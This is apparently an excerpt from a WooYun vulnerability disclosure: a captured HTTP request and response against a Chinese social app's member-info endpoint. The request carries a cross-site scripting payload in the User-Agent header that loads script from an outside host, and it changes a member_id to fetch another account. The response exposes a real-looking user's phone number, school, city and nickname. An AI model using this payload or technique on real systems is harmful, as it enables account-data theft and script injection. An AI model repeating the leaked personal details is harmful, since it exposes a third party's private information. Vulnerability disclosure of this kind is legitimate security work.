 POST /member/getMemberInfo.do HTTP/1.1
Content-Length: 74
Content-Type: application/x-www-form-urlencoded
Host: www.iambetter.cn
User-Agent: <script src=http://xiix.ml/x></script>
Cookie: JSESSIONID=ADEE9AA97FD5C8DF758209163E56F540
Cookie2: $Version=1
Accept-Encoding: gzip
Connection: close
token=AE7EA27F961AD4CFA492E15ECC8CE15B&login_member_id=19699&member_id=120
? < + > Type a search term 0 matche
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.10
Date: Mon, 07 Sep 2015 03:22:02 GMT
Content-Type: text/json;charset=UTF-8
Content-Length: 401
Connection: close
{"data":{"is_friend":1,"phone":"13564323696","sex":2,"countryName":"美国","status":1,"nickname":"我是贝贝我怕谁","new_school_name":"加州大学
圣地亚哥分校","avatar":"http://s1.iambetter.cn/sns_app/2015/08/12/1439388663982.jpg?width=160&height=155","offerKey":null,"id":120,"level":
3,"areaName":"旧金山","weixinKey":null,"experience":6843,"weiboKey":null},"code":200,"msg":"成功"}
www.wooyun.org